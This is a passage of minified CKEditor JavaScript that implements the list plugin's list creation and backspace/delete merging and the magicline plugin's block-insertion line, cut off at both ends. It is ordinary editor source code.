CKEDITOR.dtd[b.getName()]["#"]}function y(b,k,e){b.fire("saveSnapshot");e.enlarge(CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS);var d=e.extractContents();k.trim(!1,!0);var f=k.createBookmark(),g=new CKEDITOR.dom.elementPath(k.startContainer),i=g.block,g=g.lastElement.getAscendant("li",1)||i,h=new CKEDITOR.dom.elementPath(e.startContainer),c=h.contains(CKEDITOR.dtd.$listItem),h=h.contains(CKEDITOR.dtd.$list);i?(i=i.getBogus())&&i.remove():h&&(i=h.getPrevious(q))&&v(i)&&i.remove();(i=d.getLast())&&(i.type==
CKEDITOR.NODE_ELEMENT&&i.is("br"))&&i.remove();(i=k.startContainer.getChild(k.startOffset))?d.insertBefore(i):k.startContainer.append(d);if(c&&(d=w(c)))g.contains(c)?(A(d,c.getParent(),c),d.remove()):g.append(d);for(;e.checkStartOfBlock()&&e.checkEndOfBlock();){h=e.startPath();d=h.block;if(!d)break;d.is("li")&&(g=d.getParent(),d.equals(g.getLast(q))&&d.equals(g.getFirst(q))&&(d=g));e.moveToPosition(d,CKEDITOR.POSITION_BEFORE_START);d.remove()}e=e.clone();d=b.editable();e.setEndAt(d,CKEDITOR.POSITION_BEFORE_END);
e=new CKEDITOR.dom.walker(e);e.evaluator=function(a){return q(a)&&!v(a)};(e=e.next())&&(e.type==CKEDITOR.NODE_ELEMENT&&e.getName()in CKEDITOR.dtd.$list)&&B(e);k.moveToBookmark(f);k.select();b.fire("saveSnapshot")}function w(b){return(b=b.getLast(q))&&b.type==CKEDITOR.NODE_ELEMENT&&b.getName()in r?b:null}var r={ol:1,ul:1},G=CKEDITOR.dom.walker.whitespaces(),D=CKEDITOR.dom.walker.bookmark(),q=function(b){return!(G(b)||D(b))},v=CKEDITOR.dom.walker.bogus();CKEDITOR.plugins.list={listToArray:function(b,
k,e,d,f){if(!r[b.getName()])return[];d||(d=0);e||(e=[]);for(var g=0,i=b.getChildCount();g<i;g++){var h=b.getChild(g);h.type==CKEDITOR.NODE_ELEMENT&&h.getName()in CKEDITOR.dtd.$list&&CKEDITOR.plugins.list.listToArray(h,k,e,d+1);if("li"==h.$.nodeName.toLowerCase()){var c={parent:b,indent:d,element:h,contents:[]};f?c.grandparent=f:(c.grandparent=b.getParent(),c.grandparent&&"li"==c.grandparent.$.nodeName.toLowerCase()&&(c.grandparent=c.grandparent.getParent()));k&&CKEDITOR.dom.element.setMarker(k,h,
"listarray_index",e.length);e.push(c);for(var a=0,m=h.getChildCount(),j;a<m;a++)j=h.getChild(a),j.type==CKEDITOR.NODE_ELEMENT&&r[j.getName()]?CKEDITOR.plugins.list.listToArray(j,k,e,d+1,c.grandparent):c.contents.push(j)}}return e},arrayToList:function(b,k,e,d,f){e||(e=0);if(!b||b.length<e+1)return null;for(var g,i=b[e].parent.getDocument(),h=new CKEDITOR.dom.documentFragment(i),c=null,a=e,m=Math.max(b[e].indent,0),j=null,n,l,p=d==CKEDITOR.ENTER_P?"p":"div";;){var o=b[a];g=o.grandparent;n=o.element.getDirection(1);
if(o.indent==m){if(!c||b[a].parent.getName()!=c.getName())c=b[a].parent.clone(!1,1),f&&c.setAttribute("dir",f),h.append(c);j=c.append(o.element.clone(0,1));n!=c.getDirection(1)&&j.setAttribute("dir",n);for(g=0;g<o.contents.length;g++)j.append(o.contents[g].clone(1,1));a++}else if(o.indent==Math.max(m,0)+1)o=b[a-1].element.getDirection(1),a=CKEDITOR.plugins.list.arrayToList(b,null,a,d,o!=n?n:null),!j.getChildCount()&&(CKEDITOR.env.needsNbspFiller&&7>=i.$.documentMode)&&j.append(i.createText(" ")),
j.append(a.listNode),a=a.nextIndex;else if(-1==o.indent&&!e&&g){r[g.getName()]?(j=o.element.clone(!1,!0),n!=g.getDirection(1)&&j.setAttribute("dir",n)):j=new CKEDITOR.dom.documentFragment(i);var c=g.getDirection(1)!=n,u=o.element,z=u.getAttribute("class"),v=u.getAttribute("style"),w=j.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&(d!=CKEDITOR.ENTER_BR||c||v||z),s,x=o.contents.length,t;for(g=0;g<x;g++)if(s=o.contents[g],D(s)&&1<x)w?t=s.clone(1,1):j.append(s.clone(1,1));else if(s.type==CKEDITOR.NODE_ELEMENT&&
s.isBlockBoundary()){c&&!s.getDirection()&&s.setAttribute("dir",n);l=s;var y=u.getAttribute("style");y&&l.setAttribute("style",y.replace(/([^;])$/,"$1;")+(l.getAttribute("style")||""));z&&s.addClass(z);l=null;t&&(j.append(t),t=null);j.append(s.clone(1,1))}else w?(l||(l=i.createElement(p),j.append(l),c&&l.setAttribute("dir",n)),v&&l.setAttribute("style",v),z&&l.setAttribute("class",z),t&&(l.append(t),t=null),l.append(s.clone(1,1))):j.append(s.clone(1,1));t&&((l||j).append(t),t=null);j.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&
a!=b.length-1&&(CKEDITOR.env.needsBrFiller&&(n=j.getLast())&&(n.type==CKEDITOR.NODE_ELEMENT&&n.is("br"))&&n.remove(),n=j.getLast(q),(!n||!(n.type==CKEDITOR.NODE_ELEMENT&&n.is(CKEDITOR.dtd.$block)))&&j.append(i.createElement("br")));n=j.$.nodeName.toLowerCase();("div"==n||"p"==n)&&j.appendBogus();h.append(j);c=null;a++}else return null;l=null;if(b.length<=a||Math.max(b[a].indent,0)<m)break}if(k)for(b=h.getFirst();b;){if(b.type==CKEDITOR.NODE_ELEMENT&&(CKEDITOR.dom.element.clearMarkers(k,b),b.getName()in
CKEDITOR.dtd.$listItem&&(e=b,i=f=d=void 0,d=e.getDirection()))){for(f=e.getParent();f&&!(i=f.getDirection());)f=f.getParent();d==i&&e.removeAttribute("dir")}b=b.getNextSourceNode()}return{listNode:h,nextIndex:a}}};var H=/^h[1-6]$/,F=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT);x.prototype={exec:function(b){this.refresh(b,b.elementPath());var k=b.config,e=b.getSelection(),d=e&&e.getRanges();if(this.state==CKEDITOR.TRISTATE_OFF){var f=b.editable();if(f.getFirst(q)){var g=1==d.length&&d[0];(k=
g&&g.getEnclosedNode())&&(k.is&&this.type==k.getName())&&this.setState(CKEDITOR.TRISTATE_ON)}else k.enterMode==CKEDITOR.ENTER_BR?f.appendBogus():d[0].fixBlock(1,k.enterMode==CKEDITOR.ENTER_P?"p":"div"),e.selectRanges(d)}for(var k=e.createBookmarks(!0),f=[],i={},d=d.createIterator(),h=0;(g=d.getNextRange())&&++h;){var c=g.getBoundaryNodes(),a=c.startNode,m=c.endNode;a.type==CKEDITOR.NODE_ELEMENT&&"td"==a.getName()&&g.setStartAt(c.startNode,CKEDITOR.POSITION_AFTER_START);m.type==CKEDITOR.NODE_ELEMENT&&
"td"==m.getName()&&g.setEndAt(c.endNode,CKEDITOR.POSITION_BEFORE_END);g=g.createIterator();for(g.forceBrBreak=this.state==CKEDITOR.TRISTATE_OFF;c=g.getNextParagraph();)if(!c.getCustomData("list_block")){CKEDITOR.dom.element.setMarker(i,c,"list_block",1);for(var j=b.elementPath(c),a=j.elements,m=0,j=j.blockLimit,n,l=a.length-1;0<=l&&(n=a[l]);l--)if(r[n.getName()]&&j.contains(n)){j.removeCustomData("list_group_object_"+h);(a=n.getCustomData("list_group_object"))?a.contents.push(c):(a={root:n,contents:[c]},
f.push(a),CKEDITOR.dom.element.setMarker(i,n,"list_group_object",a));m=1;break}m||(m=j,m.getCustomData("list_group_object_"+h)?m.getCustomData("list_group_object_"+h).contents.push(c):(a={root:m,contents:[c]},CKEDITOR.dom.element.setMarker(i,m,"list_group_object_"+h,a),f.push(a)))}}for(n=[];0<f.length;)if(a=f.shift(),this.state==CKEDITOR.TRISTATE_OFF)if(r[a.root.getName()]){d=b;h=a;a=i;g=n;m=CKEDITOR.plugins.list.listToArray(h.root,a);j=[];for(c=0;c<h.contents.length;c++)if(l=h.contents[c],(l=l.getAscendant("li",
!0))&&!l.getCustomData("list_item_processed"))j.push(l),CKEDITOR.dom.element.setMarker(a,l,"list_item_processed",!0);for(var l=h.root.getDocument(),p=void 0,o=void 0,c=0;c<j.length;c++){var u=j[c].getCustomData("listarray_index"),p=m[u].parent;p.is(this.type)||(o=l.createElement(this.type),p.copyAttributes(o,{start:1,type:1}),o.removeStyle("list-style-type"),m[u].parent=o)}a=CKEDITOR.plugins.list.arrayToList(m,a,null,d.config.enterMode);m=void 0;j=a.listNode.getChildCount();for(c=0;c<j&&(m=a.listNode.getChild(c));c++)m.getName()==
this.type&&g.push(m);a.listNode.replace(h.root);d.fire("contentDomInvalidated")}else{m=b;c=a;g=n;j=c.contents;d=c.root.getDocument();h=[];1==j.length&&j[0].equals(c.root)&&(a=d.createElement("div"),j[0].moveChildren&&j[0].moveChildren(a),j[0].append(a),j[0]=a);c=c.contents[0].getParent();for(l=0;l<j.length;l++)c=c.getCommonAncestor(j[l].getParent());p=m.config.useComputedState;m=a=void 0;p=void 0===p||p;for(l=0;l<j.length;l++)for(o=j[l];u=o.getParent();){if(u.equals(c)){h.push(o);!m&&o.getDirection()&&
(m=1);o=o.getDirection(p);null!==a&&(a=a&&a!=o?null:o);break}o=u}if(!(1>h.length)){j=h[h.length-1].getNext();l=d.createElement(this.type);g.push(l);for(p=g=void 0;h.length;)g=h.shift(),p=d.createElement("li"),g.is("pre")||H.test(g.getName())||"false"==g.getAttribute("contenteditable")?g.appendTo(p):(g.copyAttributes(p),a&&g.getDirection()&&(p.removeStyle("direction"),p.removeAttribute("dir")),g.moveChildren(p),g.remove()),p.appendTo(l);a&&m&&l.setAttribute("dir",a);j?l.insertBefore(j):l.appendTo(c)}}else this.state==
CKEDITOR.TRISTATE_ON&&r[a.root.getName()]&&E.call(this,b,a,i);for(l=0;l<n.length;l++)B(n[l]);CKEDITOR.dom.element.clearAllMarkers(i);e.selectBookmarks(k);b.focus()},refresh:function(b,k){var e=k.contains(r,1),d=k.blockLimit||k.root;e&&d.contains(e)?this.setState(e.is(this.type)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_OFF)}};CKEDITOR.plugins.add("list",{requires:"indentlist",init:function(b){b.blockless||(b.addCommand("numberedlist",new x("numberedlist","ol")),b.addCommand("bulletedlist",
new x("bulletedlist","ul")),b.ui.addButton&&(b.ui.addButton("NumberedList",{label:b.lang.list.numberedlist,command:"numberedlist",directional:!0,toolbar:"list,10"}),b.ui.addButton("BulletedList",{label:b.lang.list.bulletedlist,command:"bulletedlist",directional:!0,toolbar:"list,20"})),b.on("key",function(k){var e=k.data.domEvent.getKey(),d;if(b.mode=="wysiwyg"&&e in{8:1,46:1}){var f=b.getSelection().getRanges()[0],g=f&&f.startPath();if(f&&f.collapsed){var i=e==8,h=b.editable(),c=new CKEDITOR.dom.walker(f.clone());
c.evaluator=function(a){return q(a)&&!v(a)};c.guard=function(a,b){return!(b&&a.type==CKEDITOR.NODE_ELEMENT&&a.is("table"))};e=f.clone();if(i){var a;if((a=g.contains(r))&&f.checkBoundaryOfElement(a,CKEDITOR.START)&&(a=a.getParent())&&a.is("li")&&(a=w(a))){d=a;a=a.getPrevious(q);e.moveToPosition(a&&v(a)?a:d,CKEDITOR.POSITION_BEFORE_START)}else{c.range.setStartAt(h,CKEDITOR.POSITION_AFTER_START);c.range.setEnd(f.startContainer,f.startOffset);if((a=c.previous())&&a.type==CKEDITOR.NODE_ELEMENT&&(a.getName()in
r||a.is("li"))){if(!a.is("li")){c.range.selectNodeContents(a);c.reset();c.evaluator=C;a=c.previous()}d=a;e.moveToElementEditEnd(d)}}if(d){y(b,e,f);k.cancel()}else if((e=g.contains(r))&&f.checkBoundaryOfElement(e,CKEDITOR.START)){d=e.getFirst(q);if(f.checkBoundaryOfElement(d,CKEDITOR.START)){a=e.getPrevious(q);if(w(d)){if(a){f.moveToElementEditEnd(a);f.select()}}else b.execCommand("outdent");k.cancel()}}}else if(d=g.contains("li")){c.range.setEndAt(h,CKEDITOR.POSITION_BEFORE_END);d=(g=d.getLast(q))&&
C(g)?g:d;h=0;if((a=c.next())&&a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in r&&a.equals(g)){h=1;a=c.next()}else f.checkBoundaryOfElement(d,CKEDITOR.END)&&(h=1);if(h&&a){f=f.clone();f.moveToElementEditStart(a);y(b,e,f);k.cancel()}}else{c.range.setEndAt(h,CKEDITOR.POSITION_BEFORE_END);if((a=c.next())&&a.type==CKEDITOR.NODE_ELEMENT&&a.is(r)){a=a.getFirst(q);if(g.block&&f.checkStartOfBlock()&&f.checkEndOfBlock()){g.block.remove();f.moveToElementEditStart(a);f.select()}else if(w(a)){f.moveToElementEditStart(a);
f.select()}else{f=f.clone();f.moveToElementEditStart(a);y(b,e,f)}k.cancel()}}setTimeout(function(){b.selectionChange(1)})}}}))}})})();(function(){function Q(a,c,d){return m(c)&&m(d)&&d.equals(c.getNext(function(a){return!(z(a)||A(a)||p(a))}))}function u(a){this.upper=a[0];this.lower=a[1];this.set.apply(this,a.slice(2))}function J(a){var c=a.element;if(c&&m(c)&&(c=c.getAscendant(a.triggers,!0))&&a.editable.contains(c)){var d=K(c);if("true"==d.getAttribute("contenteditable"))return c;if(d.is(a.triggers))return d}return null}function ga(a,c,d){o(a,c);o(a,d);a=c.size.bottom;d=d.size.top;return a&&d?0|(a+d)/2:a||d}function r(a,c,d){return c=
c[d?"getPrevious":"getNext"](function(b){return b&&b.type==CKEDITOR.NODE_TEXT&&!z(b)||m(b)&&!p(b)&&!v(a,b)})}function K(a,c){if(a.data("cke-editable"))return null;for(c||(a=a.getParent());a&&!a.data("cke-editable");){if(a.hasAttribute("contenteditable"))return a;a=a.getParent()}return null}function ha(a){var c=a.doc,d=B('<span contenteditable="false" style="'+L+"position:absolute;border-top:1px dashed "+a.boxColor+'"></span>',c),b=CKEDITOR.getUrl(this.path+"images/"+(n.hidpi?"hidpi/":"")+"icon"+(a.rtl?
"-rtl":"")+".png");q(d,{attach:function(){this.wrap.getParent()||this.wrap.appendTo(a.editable,!0);return this},lineChildren:[q(B('<span title="'+a.editor.lang.magicline.title+'" contenteditable="false">&#8629;</span>',c),{base:L+"height:17px;width:17px;"+(a.rtl?"left":"right")+":17px;background:url("+b+") center no-repeat "+a.boxColor+";cursor:pointer;"+(n.hc?"font-size: 15px;line-height:14px;border:1px solid #fff;text-align:center;":"")+(n.hidpi?"background-size: 9px 10px;":""),looks:["top:-8px;"+
CKEDITOR.tools.cssVendorPrefix("border-radius","2px",1),"top:-17px;"+CKEDITOR.tools.cssVendorPrefix("border-radius","2px 2px 0px 0px",1),"top:-1px;"+CKEDITOR.tools.cssVendorPrefix("border-radius","0px 0px 2px 2px",1)]}),q(B(R,c),{base:S+"left:0px;border-left-color:"+a.boxColor+";",looks:["border-width:8px 0 8px 8px;top:-8px","border-width:8px 0 0 8px;top:-8px","border-width:0 0 8px 8px;top:0px"]}),q(B(R,c),{base:S+"right:0px;border-right-color:"+a.boxColor+";",looks:["border-width:8px 8px 8px 0;top:-8px",
"border-width:8px 8px 0 0;top:-8px","border-width:0 8px 8px 0;top:0px"]})],detach:function(){this.wrap.getParent()&&this.wrap.remove();return this},mouseNear:function(){o(a,this);var b=a.holdDistance,c=this.size;return c&&a.mouse.y>c.top-b&&a.mouse.y<c.bottom+b&&a.mouse.x>c.left-b&&a.mouse.x<c.right+b?!0:!1},place:function(){var b=a.view,c=a.editable,d=a.trigger,i=d.upper,h=d.lower,j=i||h,l=j.getParent(),k={};this.trigger=d;i&&o(a,i,!0);h&&o(a,h,!0);o(a,l,!0);a.inInlineMode&&C(a,!0);l.equals(c)?(k.left=
b.scroll.x,k.right=-b.scroll.x,k.width=""):(k.left=j.size.left-j.size.margin.left+b.scroll.x-(a.inInlineMode?b.editable.left+b.editable.border.left:0),k.width=j.size.outerWidth+j.size.margin.left+j.size.margin.right+b.scroll.x,k.right="");i&&h?k.top=i.size.margin.bottom===h.size.margin.top?0|i.size.bottom+i.size.margin.bottom/2:i.size.margin.bottom<h.size.margin.top?i.size.bottom+i.size.margin.bottom:i.size.bottom+i.size.margin.bottom-h.size.margin.top:i?h||(k.top=i.size.bottom+i.size.margin.bottom):
k.top=h.size.top-h.size.margin.top;d.is(x)||k.top>b.scroll.y-15&&k.top<b.scroll.y+5?(k.top=a.inInlineMode?0:b.scroll.y,this.look(x)):d.is(y)||k.top>b.pane.bottom-5&&k.top<b.pane.bottom+15?(k.top=a.inInlineMode?b.editable.height+b.editable.padding.top+b.editable.padding.bottom:b.pane.bottom-1,this.look(y)):(a.inInlineMode&&(k.top-=b.editable.top+b.editable.border.top),this.look(s));a.inInlineMode&&(k.top--,k.top+=b.editable.scroll.top,k.left+=b.editable.scroll.left);for(var T in k)k[T]=CKEDITOR.tools.cssLength(k[T]);
this.setStyles(k)},look:function(a){if(this.oldLook!=a){for(var b=this.lineChildren.length,c;b--;)(c=this.lineChildren[b]).setAttribute("style",c.base+c.looks[0|a/2]);this.oldLook=a}},wrap:new M("span",a.doc)});for(c=d.lineChildren.length;c--;)d.lineChildren[c].appendTo(d);d.look(s);d.appendTo(d.wrap);d.unselectable();d.lineChildren[0].on("mouseup",function(b){d.detach();N(a,function(b){var c=a.line.trigger;b[c.is(D)?"insertBefore":"insertAfter"](c.is(D)?c.lower:c.upper)},!0);a.editor.focus();!n.ie&&
a.enterMode!=CKEDITOR.ENTER_BR&&a.hotNode.scrollIntoView();b.data.preventDefault(!0)});d.on("mousedown",function(a){a.data.preventDefault(!0)});a.line=d}function N(a,c,d){var b=new CKEDITOR.dom.range(a.doc),e=a.editor,f;n.ie&&a.enterMode==CKEDITOR.ENTER_BR?f=a.doc.createText(E):(f=(f=K(a.element,!0))&&f.data("cke-enter-mode")||a.enterMode,f=new M(F[f],a.doc),f.is("br")||a.doc.createText(E).appendTo(f));d&&e.fire("saveSnapshot");c(f);b.moveToPosition(f,CKEDITOR.POSITION_AFTER_START);e.getSelection().selectRanges([b]);
a.hotNode=f;d&&e.fire("saveSnapshot")}function U(a,c){return{canUndo:!0,modes:{wysiwyg:1},exec:function(){function d(b){var d=n.ie&&9>n.version?" ":E,f=a.hotNode&&a.hotNode.getText()==d&&a.element.equals(a.hotNode)&&a.lastCmdDirection===!!c;N(a,function(d){f&&a.hotNode&&a.hotNode.remove();d[c?"insertAfter":"insertBefore"](b);d.setAttributes({"data-cke-magicline-hot":1,"data-cke-magicline-dir":!!c});a.lastCmdDirection=!!c});!n.ie&&a.enterMode!=CKEDITOR.ENTER_BR&&a.hotNode.scrollIntoView();a.line.detach()}
return function(b){var b=b.getSelection().getStartElement(),e,b=b.getAscendant(V,1);if(!W(a,b)&&b&&!b.equals(a.editable)&&!b.contains(a.editable)){if((e=K(b))&&"false"==e.getAttribute("contenteditable"))b=e;a.element=b;e=r(a,b,!c);var f;m(e)&&e.is(a.triggers)&&e.is(ia)&&(!r(a,e,!c)||(f=r(a,e,!c))&&m(f)&&f.is(a.triggers))?d(e):(f=J(a,b),m(f)&&(r(a,f,!c)?(b=r(a,f,!c))&&(m(b)&&b.is(a.triggers))&&d(f):d(f)))}}}()}}function v(a,c){if(!c||!(c.type==CKEDITOR.NODE_ELEMENT&&c.$))return!1;var d=a.line;return d.wrap.equals(c)||
d.wrap.contains(c)}function m(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.$}function p(a){if(!m(a))return!1;var c;if(!(c=X(a)))m(a)?(c={left:1,right:1,center:1},c=!(!c[a.getComputedStyle("float")]&&!c[a.getAttribute("align")])):c=!1;return c}function X(a){return!!{absolute:1,fixed:1}[a.getComputedStyle("position")]}function G(a,c){return m(c)?c.is(a.triggers):null}function W(a,c){if(!c)return!1;for(var d=c.getParents(1),b=d.length;b--;)for(var e=a.tabuList.length;e--;)if(d[b].hasAttribute(a.tabuList[e]))return!0;
return!1}function ja(a,c,d){c=c[d?"getLast":"getFirst"](function(b){return a.isRelevant(b)&&!b.is(ka)});if(!c)return!1;o(a,c);return d?c.size.top>a.mouse.y:c.size.bottom<a.mouse.y}function Y(a){var c=a.editable,d=a.mouse,b=a.view,e=a.triggerOffset;C(a);var f=d.y>(a.inInlineMode?b.editable.top+b.editable.height/2:Math.min(b.editable.height,b.pane.height)/2),c=c[f?"getLast":"getFirst"](function(a){return!(z(a)||A(a))});if(!c)return null;v(a,c)&&(c=a.line.wrap[f?"getPrevious":"getNext"](function(a){return!(z(a)||
A(a))}));if(!m(c)||p(c)||!G(a,c))return null;o(a,c);return!f&&0<=c.size.top&&0<d.y&&d.y<c.size.top+e?(a=a.inInlineMode||0===b.scroll.y?x:s,new u([null,c,D,H,a])):f&&c.size.bottom<=b.pane.height&&d.y>c.size.bottom-e&&d.y<b.pane.height?(a=a.inInlineMode||c.size.bottom>b.pane.height-e&&c.size.bottom<b.pane.height?y:s,new u([c,null,Z,H,a])):null}function $(a){var c=a.mouse,d=a.view,b=a.triggerOffset,e=J(a);if(!e)return null;o(a,e);var b=Math.min(b,0|e.size.outerHeight/2),f=[],g,i;if(c.y>e.size.top-1&&
c.y<e.size.top+b)i=!1;else if(c.y>e.size.bottom-b&&c.y<e.size.bottom+1)i=!0;else return null;if(p(e)||ja(a,e,i)||e.getParent().is(aa))return null;var h=r(a,e,!i);if(h){if(h&&h.type==CKEDITOR.NODE_TEXT)return null;if(m(h)){if(p(h)||!G(a,h)||h.getParent().is(aa))return null;f=[h,e][i?"reverse":"concat"]().concat([O,H])}}else e.equals(a.editable[i?"getLast":"getFirst"](a.isRelevant))?(C(a),i&&c.y>e.size.bottom-b&&c.y<d.pane.height&&e.size.bottom>d.pane.height-b&&e.size.bottom<d.pane.height?g=y:0<c.y&&
c.y<e.size.top+b&&(g=x)):g=s,f=[null,e][i?"reverse":"concat"]().concat([i?Z:D,H,g,e.equals(a.editable[i?"getLast":"getFirst"](a.isRelevant))?i?y:x:s]);return 0 in f?new u(f):null}function P(a,c,d,b){for(var e=function(){var b=n.ie?c.$.currentStyle:a.win.$.getComputedStyle(c.$,"");return n.ie?function(a){return b[CKEDITOR.tools.cssStyleToDomStyle(a)]}:function(a){return b.getPropertyValue(a)}}(),f=c.getDocumentPosition(),g={},i={},h={},j={},l=t.length;l--;)g[t[l]]=parseInt(e("border-"+t[l]+"-width"),
10)||0,h[t[l]]=parseInt(e("padding-"+t[l]),10)||0,i[t[l]]=parseInt(e("margin-"+t[l]),10)||0;(!d||b)&&I(a,b);j.top=f.y-(d?0:a.view.scroll.y);j.left=f.x-(d?0:a.view.scroll.x);j.outerWidth=c.$.offsetWidth;j.outerHeight=c.$.offsetHeight;j.height=j.outerHeight-(h.top+h.bottom+g.top+g.bottom);j.width=j.outerWidth-(h.left+h.right+g.left+g.right);j.bottom=j.top+j.outerHeight;j.right=j.left+j.outerWidth;a.inInlineMode&&(j.scroll={top:c.$.scrollTop,left:c.$.scrollLeft});return q({border:g,padding:h,margin:i,
ignoreScroll:d},j,!0)}function o(a,c,d){if(!m(c))return c.size=null;if(c.size){if(c.size.ignoreScroll==d&&c.size.date>new Date-ba)return null}else c.size={};return q(c.size,P(a,c,d),{date:+new Date},!0)}function C(a,c){a.view.editable=P(a,a.editable,c,!0)}function I(a,c){a.view||(a.view={});var d=a.view;if(c||!(d&&d.date>new Date-ba)){var b=a.win,d=b.getScrollPosition(),b=b.getViewPaneSize();q(a.view,{scroll:{x:d.x,y:d.y,width:a.doc.$.documentElement.scrollWidth-b.width,height:a.doc.$.documentElement.scrollHeight-
b.height},pane:{width:b.width,height:b.height,bottom:b.height+d.y},date:+new Date},!0)}}function la(a,c,d,b){for(var e=b,f=b,g=0,i=!1,h=!1,j=a.view.pane.height,l=a.mouse;l.y+g<j&&0<l.y-g;){i||(i=c(e,b));h||(h=c(f,b));!i&&0<l.y-g&&(e=d(a,{x:l.x,y:l.y-g}));!h&&l.y+g<j&&(f=d(a,{x:l.x,y:l.y+g}));if(i&&h)break;g+=2}return new u([e,f,null,null])}CKEDITOR.plugins.add("magicline",{init:function(a){var c=a.config,d=c.magicline_triggerOffset||30,b={editor:a,enterMode:c.enterMode,triggerOffset:d,holdDistance:0|
d*(c.magicline_holdDistance||0.5),boxColor:c.magicline_color||"#ff0000",rtl:"rtl"==c.contentsLangDirection,tabuList:["data-cke-hidden-sel"].concat(c.magicline_tabuList||[]),triggers:c.magicline_everywhere?V:{table:1,hr:1,div:1,ul:1,ol:1,dl:1,form:1,blockquote:1}},e,f,g;b.isRelevant=function(a){return m(a)&&!v(b,a)&&!p(a)};a.on("contentDom",function(){var d=a.editable(),h=a.document,j=a.window;q(b,{editable:d,inInlineMode:d.isInline(),doc:h,win:j,hotNode:null},!0);b.boundary=b.inInlineMode?b.editable:
b.doc.getDocumentElement();d.is(w.$inline)||(b.inInlineMode&&!X(d)&&d.setStyles({position:"relative",top:null,left:null}),ha.call(this,b),I(b),d.attachListener(a,"beforeUndoImage",function(){b.line.detach()}),d.attachListener(a,"beforeGetData",function(){b.line.wrap.getParent()&&(b.line.detach(),a.once("getData",function(){b.line.attach()},null,null,1E3))},null,null,0),d.attachListener(b.inInlineMode?h:h.getWindow().getFrame(),"mouseout",function(c){if("wysiwyg"==a.mode)if(b.inInlineMode){var d=c.data.$.clientX,
c=c.data.$.clientY;I(b);C(b,!0);var e=b.view.editable,f=b.view.scroll;if(!(d>e.left-f.x&&d<e.right-f.x)||!(c>e.top-f.y&&c<e.bottom-f.y))clearTimeout(g),g=null,b.line.detach()}else clearTimeout(g),g=null,b.line.detach()}),d.attachListener(d,"keyup",function(){b.hiddenMode=0}),d.attachListener(d,"keydown",function(c){if("wysiwyg"==a.mode)switch(c.data.getKeystroke()){case 2228240:case 16:b.hiddenMode=1,b.line.detach()}}),d.attachListener(b.inInlineMode?d:h,"mousemove",function(c){f=!0;if(!("wysiwyg"!=
a.mode||a.readOnly||g)){var d={x:c.data.$.clientX,y:c.data.$.clientY};g=setTimeout(function(){b.mouse=d;g=b.trigger=null;I(b);if(f&&!b.hiddenMode&&a.focusManager.hasFocus&&!b.line.mouseNear()&&(b.element=ca(b,!0)))(b.trigger=Y(b)||$(b)||da(b))&&!W(b,b.trigger.upper||b.trigger.lower)?b.line.attach().place():(b.trigger=null,b.line.detach()),f=!1},30)}}),d.attachListener(j,"scroll",function(){"wysiwyg"==a.mode&&(b.line.detach(),n.webkit&&(b.hiddenMode=1,clearTimeout(e),e=setTimeout(function(){b.mouseDown||
(b.hiddenMode=0)},50)))}),d.attachListener(ea?h:j,"mousedown",function(){"wysiwyg"==a.mode&&(b.line.detach(),b.hiddenMode=1,b.mouseDown=1)}),d.attachListener(ea?h:j,"mouseup",function(){b.hiddenMode=0;b.mouseDown=0}),a.addCommand("accessPreviousSpace",U(b)),a.addCommand("accessNextSpace",U(b,!0)),a.setKeystroke([[c.magicline_keystrokePrevious,"accessPreviousSpace"],[c.magicline_keystrokeNext,"accessNextSpace"]]),a.on("loadSnapshot",function(){var c,d,e,f;for(f in{p:1,br:1,div:1}){c=a.document.getElementsByTag(f);
for(e=c.count();e--;)if((d=c.getItem(e)).data("cke-magicline-hot")){b.hotNode=d;b.lastCmdDirection="true"===d.data("cke-magicline-dir")?!0:!1;return}}}),this.backdoor={accessFocusSpace:N,boxTrigger:u,isLine:v,getAscendantTrigger:J,getNonEmptyNeighbour:r,getSize:P,that:b,triggerEdge:$,triggerEditable:Y,triggerExpand:da})},this)}});var q=CKEDITOR.tools.extend,M=CKEDITOR.dom.element,B=M.createFromHtml,n=CKEDITOR.env,ea=CKEDITOR.env.ie&&9>CKEDITOR.env.version,w=CKEDITOR.dtd,F={},D=128,Z=64,O=32,H=16,
fa=8,x=4,y=2,s=1,E=" ",aa=w.$listItem,ka=w.$tableContent,ia=q({},w.$nonEditable,w.$empty),V=w.$block,ba=100,L="width:0px;height:0px;padding:0px;margin:0px;display:block;z-index:9999;color:#fff;position:absolute;font-size: 0px;line-height:0px;",S=L+"border-color:transparent;display:block;border-style:solid;",R="<span>"+E+"</span>";F[CKEDITOR.ENTER_BR]="br";F[CKEDITOR.ENTER_P]="p";F[CKEDITOR.ENTER_DIV]="div";u.prototype={set:function(a,c,d){this.properties=a+c+(d||s);return this},is:function(a){return(this.properties&
a)==a}};var ca=function(){function a(a,d){var b=a.$.elementFromPoint(d.x,d.y);return b&&b.nodeType?new CKEDITOR.dom.element(b):null}return function(c,d,b){if(!c.mouse)return null;var e=c.doc,f=c.line.wrap,b=b||c.mouse,g=a(e,b);d&&v(c,g)&&(f.hide(),g=a(e,b),f.show());return!g||!(g.type==CKEDITOR.NODE_ELEMENT&&g.$)||n.ie&&9>n.version&&!c.boundary.equals(g)&&!c.boundary.contains(g)?null:g}}(),z=CKEDITOR.dom.walker.whitespaces(),A=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_COMMENT),da=function(){function a(a){var b=
a.element,e,f,g;if(!m(b)||b.contains(a.editable)||b.isReadOnly())return null;g=la(a,function(a,b){return!b.equals(a)},function(a,b){return ca(a,!0,b)},b);e=g.upper;f=g.lower;if(Q(a,e,f))return g.set(O,fa);if(e&&b.contains(e))for(;!e.getParent().equals(b);)e=e.getParent();else e=b.getFirst(function(b){return c(a,b)});if(f&&b.contains(f))for(;!f.getParent().equals(b);)f=f.getParent();else f=b.getLast(function(b){return c(a,b)});if(!e||!f)return null;o(a,e);o(a,f);if(!(a.mouse.y>e.size.top&&a.mouse.y<
